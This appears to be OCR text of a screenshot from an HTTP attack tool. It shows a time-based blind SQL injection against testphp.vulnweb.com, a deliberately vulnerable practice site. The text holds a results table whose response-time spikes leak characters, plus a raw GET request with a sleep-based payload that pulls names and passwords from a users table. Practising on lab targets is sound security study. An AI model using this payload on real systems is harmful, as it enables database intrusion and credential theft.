 Row Payload Status Words Length Time Label
350 9/t 200 1782 5382 8290
268 4/t 200 1782 5382 8259
314 5/, 200 1782 5382 8255
348 7/e 200 1782 5382 8242
151 1/t 200 1782 5382 8220
349 8/s 200 1782 5382 8218
170 2/e 200 1782 5382 8215
211 3/s 200 1782 5382 8213
333 6/t 200 1782 5382 8210
322 9/n 200 1782 5382 326
323 9/o 200 1782 5382 325
321 9/p 200 1782 5382 321
136 4/0 200 1782 5382 317
137 4/z 200 1782 5382 316
135 4/y 200 1782 5382 315
146 4/1 200 1782 5382 313
279 8/k 200 1782 5382 309
127 4/m 200 1782 5382 308
325 9/r 200 1782 5382 308
337 9/s 200 1782 5382 308
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(substring((SELECT+concat(name,',',pass)+FROM+acuart.users+LIMIT+0,1),9,1)%3d't',s
leep(8),null)%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 351 | Queued: 0 | Duration: 29 | RPS: 12 | Connections: 23 | Retries: 0 | Fails: 2 | Next: null | Completed